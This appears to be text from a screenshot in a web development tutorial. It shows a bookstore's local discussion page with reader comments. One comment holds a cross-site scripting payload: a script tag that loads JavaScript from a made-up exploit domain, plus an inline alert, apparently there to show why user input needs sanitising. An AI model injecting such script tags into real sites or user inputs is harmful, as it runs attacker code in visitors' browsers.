 Burt's Books | Discussion
http://localhost:8000/discussion/
Google
Talkin' About Books With Burt
Comments
Alice says:
I can't wait for the next version of Programming Collective
Intelligence!
Burt says:
We can't either, Alice. In the meantime, be sure to check out RESTful
Web Services too.
Melvin says:
Totally hacked ur site lulz <script src="http://melvins-web-
sploits.com/evil_sploit.js"></script><script>alert('RUNNING EVIL
H4CKS AND SPL0ITS NOW...');</script>
For more information about our selection, hours or events, please email us at contact@burtsbooks.com.
Follow us on Facebook at https://facebook.com/burtsbooks.